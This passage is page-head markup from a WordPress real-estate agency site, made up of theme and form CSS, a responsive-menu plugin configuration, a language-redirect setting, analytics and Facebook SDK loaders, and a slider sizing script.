        #ihf-main-container .ihf-results-links a {
            background-color: #262626 !important;
            border-color: #262626 !important;
            color: #fff !important;
        }
        #ihf-main-container #saveSearchButton {
            background-color: transparent;
            border: none;
            color: #ea5629 !important;
        }
        #ihf-main-container a,
        #ihf-main-container .btn-link {
            color: #ea5629;       
        }
        #ihf-main-container a:hover,
        #ihf-main-container a:active,
        #ihf-main-container .btn-link:hover,
        #ihf-main-container .btn-link:active {
            color: rgba(159,160,161,1);
        }
        .ihf-grid-result-photocount a {       
            border: 1px solid #ea5629;   
        }
        .ihf-grid-result-basic-info-container,
        #ihf-main-container {
            color: ;
            font-family: Montserrat;
            font-size: 16px;
            font-weight: 400;
            line-height: 24px;
            text-transform: none;
        }
        #ihf-main-container .fs-12,
        .ihf-tab-pane,
        #ihf-agent-sellers-rep,
        #ihf-board-detail-disclaimer,
        #ihf-board-detail-updatetext  {
            font-size: 16px;
        }
        #ihf-main-container .title-bar-1,
        .ihf-map-icon{
            background-color: #ea5629;
        }
        .ihf-map-icon{
            border-color: #ea5629;
        }
        .ihf-map-icon:after{
            border-top-color: #ea5629;
        }
        #ihf-main-container h1, 
        #ihf-main-container h2, 
        #ihf-main-container h3, 
        #ihf-main-container h4, 
        #ihf-main-container h5, 
        #ihf-main-container h6, 
        #ihf-main-container .h1, 
        #ihf-main-container .h2, 
        #ihf-main-container .h3, 
        #ihf-main-container .h4, 
        #ihf-main-container .h5, 
        #ihf-main-container .h6,
        #ihf-main-container h4.ihf-address,
        #ihf-main-container h4.ihf-price  {
            font-family: Montserrat;
            font-weight: 400;
            text-transform: inherit;
            text-align: inherit;
        }
    
        .houzez-osm-cluster{
            background-image: url(https://houzez03.favethemes.com/wp-content/uploads/2018/09/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    /* NEW label for menus
------------------------------------ 
.navi > ul ul li.new-feature a:after{
 content: 'NEW';
 color: #fff;
 border-radius: 3px;
 font-size: 10px;
 padding: 4px 6px 4px;
 text-transform: uppercase;
 margin-bottom: 0;
 display: inline-block;
 line-height: 11px;
 vertical-align: top;
 background-color: #77c720;
 margin-left: 10px;
}*/
.header-section-3 .header-top-inner {
    height: 110px;
}
.next-prev-block {
    margin-top: 30px;
}
.article-detail p, .comments-block p {
    font-weight: 300;
}
.author-meta li {
    margin-right: 13px !important;
}
.caption-bottom .detail-bottom {
    position: relative;
    text-align: center;
}
.caption-bottom .detail-bottom ul li {
    color: #000;
}

.footer-widget .widget-title {
    color: #9FA0A1 !important;
}
}
</style>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/maisons-mcg.ca\/wp-admin\/admin-ajax.php","wp_nonce":"6b5a0c2793","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"989","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"quick-soumission","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"on","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"on","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"989","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"16965\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"16958\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16960\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16961\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16962\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16963\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16964\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16966\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16967\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16968\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16969\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16970\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16971\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16972\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16973\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"16974\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":18094,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.5.1' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https:\/\/maisons-mcg.ca\/agent\/mcg-houses\/","en":"https:\/\/maisons-mcg.ca\/agent\/mcg-houses\/","us":"https:\/\/maisons-mcg.ca\/agent\/mcg-houses\/","fr_fr":"https:\/\/maisons-mcg.ca\/fr\/agent\/maisons-mcg\/","fr":"https:\/\/maisons-mcg.ca\/fr\/agent\/maisons-mcg\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"maisons-mcg.ca","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.5' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://maisons-mcg.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://maisons-mcg.ca/wp-json/wp/v2/agents/17423" /><link rel="alternate" type="application/json+oembed" href="https://maisons-mcg.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisons-mcg.ca%2Fagent%2Fmcg-houses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maisons-mcg.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisons-mcg.ca%2Fagent%2Fmcg-houses%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,4;" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-6K18CMSX4Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6K18CMSX4Q');
</script>    <script type="text/plain" data-service="facebook" data-category="marketing">(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<!-- Favicon --><link rel="shortcut icon" href="https://maisons-mcg.ca/wp-content/uploads/2025/03/mcg_monogram.svg"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://maisons-mcg.ca/wp-content/uploads/2025/03/mcg_monogram.svg"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://maisons-mcg.ca/wp-content/uploads/2025/03/mcg_monogram.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://maisons-mcg.ca/wp-content/uploads/2025/03/mcg_monogram.png"><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.main-nav-dropdown{
	background:#F5F4ED;
}
#rmp_menu_trigger-18094{
	display:none;
}
.wpml-ls-menu-item .wpml-ls-flag {
  display: inline;
  vertical-align: baseline;
  opacity: 0;
}
#menu-item-wpml-ls-60-en{
  background-image: url("/wp-content/uploads/2020/01/ic-lang-en-light-3.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 22px;
  height: 6rem;
}
img.wpml-ls-flag{
	opacity:0 !important;
}
#menu-item-wpml-ls-60-fr {
  background-image: url("/wp-content/uploads/2020/01/ic-lang-fr-light-3.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 22px;
  transform: translatex(-15px);
	 height: 6rem;
}
#menu-item-wpml-ls-60-fr a,#menu-item-wpml-ls-60-en a {
	height: 6rem;
}
.mobile-nav #menu-item-wpml-ls-60-en, 
.mobile-nav #menu-item-wpml-ls-60-fr{
	width:50%;
	float:left;
  background-color:#1C393B;
}
.list-search{
margin-bottom: 30px;
    padding: 25px;
    border: 1px solid #EFA53C;
    background-color: rgba(239, 165, 60, 0.1);
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.form-control{
	border-radius:0px;
}
.save_search_form .form-control{
	    border: 1px solid rgba(239, 165, 60, 0.4) !important;
}
/*FR*/
#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17072, #sgpb-popup-dialog-main-div-wrapper .sgpb-content-17205{
	transform:translatey(-20px) translatex(-20px) scale(0.8);	
}
#houzez_image_banner_300_250-1{
	background:#ec5910;
}
#houzez_image_banner_300_250-2{
	background:#ec5910;
}
#houzez_image_banner_300_250-3{
	background:#ec5910;
}
#houzez_image_banner_300_250-4{
	background:#ec5910;
}
.image-banner{
animation: tada 1.5s linear;
}
.image-banner:hover{
animation: tada 1.5s infinite;
}
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}


#responsive-menu-button{
	display:none !important;
}
.ic-pencil:before{
	display:inline-block;
	content:"";
	height:20px;
	width:20px;
	background-image:url("/wp-content/uploads/2020/02/ic-quote.png");
	background-size:contain;
	background-repeat:no-repeat;
	margin-right:10px;
	margin-top:-20px;
}
.scale-stroke{
	transition: transform 0.2s ease-in-out;
}

.scale-stroke:hover{
	transform:scale(.975);
}
#label_6_5_2{
	color:#fff;
}
/*Formulaire*/
.gform_next_button.button{
	border:none !important;
}
.gform_save_link{
	padding:11px 20px;
	background-color:#597f82;
	color:#fff;
	font-size:14px !important;
	margin-left:0px !important;
}
.gform_save_link:hover{
	color:#fff;
	background-color:#1D393B;
}
.fix-revet{
	margin-bottom:18px !important;
}
label.gfield_label{
	font-weight:bold !important;
	margin-bottom:-30px;
}
li input[type="checkbox"] {
	transform:translatey(-3px) !important;
	-o-transform:translatey(-3px) !important;
	-webkit-transform:translatey(-3px) !important;
	-moz-transform:translatey(-3px) !important;
	margin-right:5px;
	height:10px;
}
.gform_body
label {
	font-weight:400 !important;
}
.fixed-space-form{
margin-bottom:-5px !important;
}

.gfield.gfield_html.gfield_html_formatted.gfield_no_follows_desc.field_sublabel_above.field_description_above.gfield_visibility_visible.form-group{
	margin-bottom:-5px;
	margin-top:15px;
}

li span.gfield_label.title-height{
	display:block;
	color:#ec5910;
font-size:20px;
	padding-bottom:0px !important;
}
.mailpoet_submit:hover{
	background:#ec5910 !important;
		border:none !important;

}
.button.gform_button_select_files,.mailpoet_submit{
	border:none !important;
}
.gform_button.button{
	border:none !important;
	font-size:16px !important;
}
select:hover{
		border:2px solid #ddd !important;
}
.gform_drop_area{
		background:#EDEDED !important;
}
select{
	
	height:40px !important;
	background:#EDEDED !important;
			border:2px solid #EDEDED  !important;

	border-radius:0px !important;
	background-color:none !important;
	-webkit-appearance:none !important;
	padding-left:9px !important;
	background-image:url("/wp-content/uploads/2020/01/double-arrow2-2.png") !important;
	background-size: 25px !important;
background-repeat:no-repeat !important;
	background-position:right  !important;
	
}
li.last-item-form{

	margin-bottom:40px !important;
}

.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox li{
	max-height:33px !important;
}
.gsection{
    padding-top: 40px !important;
}
#field_15_10.sep-form img{
	margin-right:10px;
}
.sep-form{
		font-size:18px !important;
	line-height:1.7em;
	padding:35px;
	background:#eeede3;
	border:2px solid #ec5910;
}
input#gform_submit_button_15.gform_button.button{
	font-size:16px !important;
}
#gform_save_15_footer_link:hover{
	background:#1d393b;
}
#gform_save_15_footer_link{
	display:inline-block;
	background:#597f82;
	color:#fff;
	padding:12px;
	margin-left:-5px;
}
.gfield_label.stroke{
	display:block !important;
	font-weight:700;
	margin-bottom:0px;
	padding-bottom:10px;
	border-bottom:2px dotted #000;
	display:block;
	color:#ec5910;
	padding-top:35px;
	margin-right:35px;
}
.gf_left_half{
	width:47% !important;
	margin-right:2% !important;
}
h2.gsection_title{
	color:#ec5910;
}
.gform_wrapper.gf_browser_gecko select{
	box-shadow:none !important;
	background:#ededed;
	border:none;
}
.gf_left_third,.gf_right_third,.gf_middle_third  {
	margin-right:2% !important;
	width:31.33% !important;
}
label{
	font-size:16px !important;
	font-weight: 700;

}
#input_15_3_3{
		width:98% !important;
}
.ginput_container img.ui-datepicker-trigger{
margin-top:-65px !important;
margin-left:10px;
		filter: grayscale(100%);
}
.datepicker{
	padding-left:35px !important;

}
.button[value="Sélectionnez des fichiers"], .button[value="Select files"]{
padding:1px 60px;
}
.textarea.medium:hover, .ginput_container_text input:hover, .ginput_container_email input:hover,.ginput_container_phone input:hover, input:hover{
			border:2px solid #ddd !important;
}
.textarea.medium, .ginput_container_text input, .ginput_container_email input,.ginput_container_phone input, input{
	background:#ededed;
	border:none;
border:2px solid #EDEDED  !important;
}
#gform_submit_button_13, #gform_submit_button_11{
	min-width:120px;
}
input.medium, #field_13_5, #field_11_5{
	width:100% !important;
}
li#field_13_2, li#field_11_2{
	margin-left: 2% !important;
	margin-right: 2%;
}
li#field_13_1, li#field_13_2, li#field_13_4, li#field_11_1,li#field_11_2,li#field_11_4 {
	width:32%;
	display:inline-block;
}
/**/

.sticky_nav {
    z-index: 999;
    visibility: hidden;
    transition: .3s;
    transform: translate(0, -100%) scale(1);
    opacity: 1;
    box-shadow: 0 0px 0px 
    rgba(0, 0, 0, 0);
}
.advanced-search {

    padding: 15px 0;
    box-shadow: 0 2px 2px 
